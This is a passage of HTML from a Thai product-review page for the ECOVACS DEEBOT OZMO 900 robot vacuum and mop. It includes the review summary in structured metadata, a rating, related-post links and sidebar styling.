                        <ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.thanop.com/tag/robot-vacuum-cleaner/">หุ่นยนต์ดูดฝุ่น (Robot Vacuum Cleaner)</a></li><li><a href="https://www.thanop.com/tag/ecovacs-robot-vacuum-cleaner/">หุ่นยนต์ดูดฝุ่น ECOVACS</a></li><li><a href="https://www.thanop.com/tag/house-mopping-robot/">หุ่นยนต์ถูบ้าน (House Mopping Robot)</a></li><li><a href="https://www.thanop.com/tag/wet-house-mopping-robot/">หุ่นยนต์ถูบ้านแบบเปียก (Wet House Mopping Robot)</a></li><li><a href="https://www.thanop.com/tag/floor-mopping-robot/">หุ่นยนต์ถูพื้น (Floor Mopping Robot)</a></li><li><a href="https://www.thanop.com/tag/wet-floor-mopping-robot/">หุ่นยนต์ถูพื้นแบบเปียก (Wet Floor Mopping Robot)</a></li><li><a href="https://www.thanop.com/tag/floor-wiping-robot/">หุ่นยนต์เช็ดพื้น (Floor Wiping Robot)</a></li><li><a href="https://www.thanop.com/tag/wet-floor-wiping-robot/">หุ่นยนต์เช็ดพื้นแบบเปียก (Wet Floor Wiping Robot)</a></li><li><a href="https://www.thanop.com/tag/vacuum-cleaner/">เครื่องดูดฝุ่น (Vacuum Cleaner)</a></li><li><a href="https://www.thanop.com/tag/floor-cleaning-machine/">เครื่องทำความสะอาดพื้น (Floor Cleaning Machine)</a></li><li><a href="https://www.thanop.com/tag/wet-floor-cleaning-machine/">เครื่องทำความสะอาดพื้นแบบเปียก (Wet Floor Cleaning Machine)</a></li><li><a href="https://www.thanop.com/tag/lithium-ion-battery/">แบตเตอรี่ลิเธียมไอออน (Lithium-Ion Battery)</a></li><li><a href="https://www.thanop.com/tag/hepa-filter/">แผ่นกรองอากาศ HEPA</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.thanop.com/ecovacs-deebot-ozmo-900-review/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thanop.com%2Fecovacs-deebot-ozmo-900-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ECOVACS+DEEBOT+OZMO+900+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+Laser+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%84%E0%B8%A7%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%84%E0%B8%94%E0%B9%89+%E0%B9%83%E0%B8%8A%E0%B9%89+App+%E0%B9%84%E0%B8%94%E0%B9%89&url=https%3A%2F%2Fwww.thanop.com%2Fecovacs-deebot-ozmo-900-review%2F&via=thanop" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thanop.com/ecovacs-deebot-ozmo-900-review/&amp;media=https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image.jpg&description=ECOVACS+DEEBOT+OZMO+900+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+Laser+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%84%E0%B8%A7%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%84%E0%B8%94%E0%B9%89+%E0%B9%83%E0%B8%8A%E0%B9%89+App+%E0%B9%84%E0%B8%94%E0%B9%89" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ECOVACS+DEEBOT+OZMO+900+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+Laser+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%84%E0%B8%A7%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%84%E0%B8%94%E0%B9%89+%E0%B9%83%E0%B8%8A%E0%B9%89+App+%E0%B9%84%E0%B8%94%E0%B9%89 %0A%0A https://www.thanop.com/ecovacs-deebot-ozmo-900-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.thanop.com/mister-robot-hybrid-camera-map-review/">Mister Robot Hybrid Camera Map Wi-Fi หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยกล้อง ราคาถูก</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.thanop.com/irobot-roomba-i7-plus-review/">iRobot Roomba i7 Plus หุ่นยนต์ดูดฝุ่น ที่สามารถทำความสะอาดถังเก็บฝุ่นได้เอง</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.thanop.com/author/thanopsmp/" aria-label="author-photo"><img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.thanop.com/author/thanopsmp/">Thanop Somprasong</a></span></div><div class="td-author-url"><a href="https://www.thanop.com/">https://www.thanop.com/</a></div><div class="td-author-description">Thanop.com Founder + Thaiware.com Co-Founder + Business Director, Cloud Business Co.,Ltd. + Committee Thai Webmaster Association</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="name">ecovacs-deebot-ozmo-900-review</span><meta itemprop="description" content="หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นสีขาว สะดุดตา มาพร้อมกับฟังก์ชั่นที่หลากหลาย ตามสไตล์ของหุ่นยนต์ดูดฝุ่น ECOVACS โดยหุ่นยนต์ดูดฝุ่นตัวนี้มีจุดเด่นในเรื่องของระบบถูพื้นอัจฉริยะ OZMO ที่สามารถควบคุมการปล่อยน้ำลงพื้นได้หลายระดับ ผ่านแอปพลิเคชันบนมือถือ พร้อมกับไม่ปล่อยน้ำลงพื้นในขณะที่เครื่องจอดอยู่กับที่ นั่นหมายความว่า เราไม่ต้องมาคอยพะวงกับการถอดถังน้ำเข้าออกตัวเครื่อง เมื่อไม่ต้องการถูพื้น ให้เสียเวลา
&lt;br /&gt;&lt;br /&gt;
นอกจากนี้แล้วยังมีความสามารถของ โหมดทำความสะอาดเสริมพิเศษ ที่ให้ติดไม้ติดมือมามากมาย ไม่ว่าจะเป็น การสร้างกำแพงจำลอง การทำความสะอาดเฉพาะพื้นที่ และ ทำความสะอาดแบบกำหนดจุดเอง โดยไม่ต้องมาลำบากเดินไปปิดประตู หรือเดินยกเอาเครื่องไปตั้งยังจุดที่ต้องการให้ดูด หรือยกออกจากจุดไม่ต้องการให้ดูด เป็นต้น แถมยังมีความสามารถของการตั้งเวลาทำความสะอาดอัตโนมัติแบบยืดหยุ่น พร้อมดูประวัติการทำความสะอาดได้อย่างละเอียดยิบ พร้อมดูแผนที่จำลอง ได้อีกด้วยเช่นกัน
&lt;br /&gt;&lt;br /&gt;
การใช้งานจัดว่าง่าย ถ้าใช้งานผ่านแอปพลิเคชันไม่เป็น หรือไม่ต้องการความซับซ้อนอะไรมากมาย ก็เสียบปลั๊กแท่นชาร์จ นำเครื่องมาวางที่แท่นชาร์จ แล้วก็กดที่ &quot;ปุ่มเปิดปิดเครื่อง ในโหมดอัตโนมัติ (AUTO Mode Button)&quot; ที่อยู่บนตัวเครื่องได้เลยทันที 
&lt;br /&gt;&lt;br /&gt;
ด้านอะไหล่ และอุปกรณ์เสริม ก็ให้มาครบครันเช่นกัน เช่นระบบหัวดูด 2 รูปแบบ คือระบบหัวดูดแปรงกวาดหลัก (Main Brush Suction) และ ระบบหัวดูดแบบโดยตรง (Direct Suction) เพื่อให้เราสามารถเลือกเปลี่ยนใช้ได้ตามสถานการณ์ ความจำเป็นต่างๆ รวมไปถึง แผ่นกรองอากาศ HEPA แปรงกวาดข้าง และผ้าม็อบถูพื้นไมโครไฟเบอร์ ต่างก็ให้มา สำรองอย่างละ 2 ชุดด้วยกัน
&lt;br /&gt;&lt;br /&gt;
สุดท้ายนี้แม้ว่าความสามารถ และสเปคเครื่องจะมีน้อยกว่า หุ่นยนต์ดูดฝุ่น รุ่นพี่อย่าง &lt;a href=&quot;https://www.thanop.com/ecovacs-deebot-ozmo-930-review/&quot; target=&quot;_blank&quot;&gt;DEEBOT OZMO 930&lt;/a&gt; แต่ราคาก็ถูกกว่าด้วยเช่นกัน ลองนำไปพิจารณาเป็นอีกหนึ่งตัวเลือกดูนะครับ ..."><span class="td-page-meta" itemprop="brand" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name " content = "Thanop.com"></span><meta itemprop="sku " content = "ecovacs-deebot-ozmo-900-review"><meta itemprop="mpn " content = "33"><link itemprop="image " href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image.jpg"/><span class="td-page-meta" itemprop="review" itemtype="https://schema.org/Review" itemscope><span itemprop="author" itemtype="https://schema.org/Person" itemscope><meta itemprop="name" content="Thanop Somprasong" /></span><span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope><meta itemprop="ratingValue" content="9.2" /><meta itemprop="bestRating" content="10" /></span><span class="td-page-meta" itemprop="reviewBody">หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นสีขาว สะดุดตา มาพร้อมกับฟังก์ชั่นที่หลากหลาย ตามสไตล์ของหุ่นยนต์ดูดฝุ่น ECOVACS โดยหุ่นยนต์ดูดฝุ่นตัวนี้มีจุดเด่นในเรื่องของระบบถูพื้นอัจฉริยะ OZMO ที่สามารถควบคุมการปล่อยน้ำลงพื้นได้หลายระดับ ผ่านแอปพลิเคชันบนมือถือ พร้อมกับไม่ปล่อยน้ำลงพื้นในขณะที่เครื่องจอดอยู่กับที่ นั่นหมายความว่า เราไม่ต้องมาคอยพะวงกับการถอดถังน้ำเข้าออกตัวเครื่อง เมื่อไม่ต้องการถูพื้น ให้เสียเวลา
&lt;br /&gt;&lt;br /&gt;
นอกจากนี้แล้วยังมีความสามารถของ โหมดทำความสะอาดเสริมพิเศษ ที่ให้ติดไม้ติดมือมามากมาย ไม่ว่าจะเป็น การสร้างกำแพงจำลอง การทำความสะอาดเฉพาะพื้นที่ และ ทำความสะอาดแบบกำหนดจุดเอง โดยไม่ต้องมาลำบากเดินไปปิดประตู หรือเดินยกเอาเครื่องไปตั้งยังจุดที่ต้องการให้ดูด หรือยกออกจากจุดไม่ต้องการให้ดูด เป็นต้น แถมยังมีความสามารถของการตั้งเวลาทำความสะอาดอัตโนมัติแบบยืดหยุ่น พร้อมดูประวัติการทำความสะอาดได้อย่างละเอียดยิบ พร้อมดูแผนที่จำลอง ได้อีกด้วยเช่นกัน
&lt;br /&gt;&lt;br /&gt;
การใช้งานจัดว่าง่าย ถ้าใช้งานผ่านแอปพลิเคชันไม่เป็น หรือไม่ต้องการความซับซ้อนอะไรมากมาย ก็เสียบปลั๊กแท่นชาร์จ นำเครื่องมาวางที่แท่นชาร์จ แล้วก็กดที่ &quot;ปุ่มเปิดปิดเครื่อง ในโหมดอัตโนมัติ (AUTO Mode Button)&quot; ที่อยู่บนตัวเครื่องได้เลยทันที 
&lt;br /&gt;&lt;br /&gt;
ด้านอะไหล่ และอุปกรณ์เสริม ก็ให้มาครบครันเช่นกัน เช่นระบบหัวดูด 2 รูปแบบ คือระบบหัวดูดแปรงกวาดหลัก (Main Brush Suction) และ ระบบหัวดูดแบบโดยตรง (Direct Suction) เพื่อให้เราสามารถเลือกเปลี่ยนใช้ได้ตามสถานการณ์ ความจำเป็นต่างๆ รวมไปถึง แผ่นกรองอากาศ HEPA แปรงกวาดข้าง และผ้าม็อบถูพื้นไมโครไฟเบอร์ ต่างก็ให้มา สำรองอย่างละ 2 ชุดด้วยกัน
&lt;br /&gt;&lt;br /&gt;
สุดท้ายนี้แม้ว่าความสามารถ และสเปคเครื่องจะมีน้อยกว่า หุ่นยนต์ดูดฝุ่น รุ่นพี่อย่าง &lt;a href=&quot;https://www.thanop.com/ecovacs-deebot-ozmo-930-review/&quot; target=&quot;_blank&quot;&gt;DEEBOT OZMO 930&lt;/a&gt; แต่ราคาก็ถูกกว่าด้วยเช่นกัน ลองนำไปพิจารณาเป็นอีกหนึ่งตัวเลือกดูนะครับ ...</span></span><span class="td-page-meta" itemprop="offers" itemtype="https://schema.org/Offer" itemscope><link itemprop="url" href="https://www.thanop.com/ecovacs-deebot-ozmo-900-review/" /><meta itemprop="availability" content="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="USD" /><meta itemprop="itemCondition" content="https://schema.org/UsedCondition" /><meta itemprop="price" content="0" /><meta itemprop="priceValidUntil" content="2026-01-21" /></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":33,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "48";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "16";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/"  rel="bookmark" class="td-image-wrap " title="ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/"  rel="bookmark" title="ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/irobot-roomba-j7-plus-review/"  rel="bookmark" class="td-image-wrap " title="iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/irobot-roomba-j7-plus-review/"  rel="bookmark" title="iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก">iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ทิ้งคำตอบไว้ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ecovacs-deebot-ozmo-900-review/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.thanop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="ความคิดเห็น" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">กรุณาใส่ความคิดเห็น</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="ชื่อ*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">กรุณาใส่ชื่อของคุณตรงนี้</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="อีเมล*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">คุณใส่อีเมลผิดรูปแบบ</div>
			            <div class="td-warning-email">กรุณาใส่อีเมลของคุณตรงนี้</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="เว็บไซต์" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="โพสต์แสดงความคิดเห็น" /> <input type='hidden' name='comment_post_ID' value='33' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>บทความน่าสนใจ</span></h4><div class="textwidget custom-html-widget"><table cellspacing="0" cellpadding="0" style="margin-bottom: 5px;">
<tbody>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/air-purifier/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/air-purifier-article.png" alt="เครื่องฟอกอากาศ (Air Purifier)" title="รู้จักกับเครื่องฟอกอากาศได้ที่นี่ (Know more about Air Purifier here)"></a></td> 
</tr>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/robot-vacuum-cleaner-article.jpg" alt="หุ่นยนต์ดูดฝุ่น" title="ซื้อหุ่นยนต์ดูดฝุ่น รุ่นไหนดี ?"></a></td> 
</tr>
</tbody>
</table></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch 